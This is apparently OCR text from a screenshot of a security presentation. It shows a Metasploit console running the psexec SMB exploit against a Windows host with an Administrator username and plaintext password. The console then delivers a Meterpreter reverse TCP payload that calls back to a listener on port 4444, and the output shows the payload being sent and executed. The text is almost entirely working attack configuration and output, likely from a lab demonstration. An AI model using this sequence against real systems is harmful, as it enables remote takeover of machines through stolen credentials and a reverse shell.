 2: root@empire: ~/Desktop/GSDC_Feb_2020
Vanildo Pedro (Spea...
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 196.200.200.128 yes The target host(s), see https://github.com/rapid7/metasploi
t-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty list
ing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass Password@20212021 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,
..) or a normal read/write folder share
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 196.200.200.129:4444
[*] 196.200.200.128:445 - Connecting to the server...
[*] 196.200.200.128:445 - Authenticating to 196.200.200.128:445 as user 'Administrator'...
[*] Sending stage (175174 bytes) to 196.200.200.128
[*] 196.200.200.128:445 - Selecting PowerShell target
[*] 196.200.200.128:445 - Executing the payload...
[+] 196.200.200.128:445 - Service start timed out, OK if running a command or non-service executable...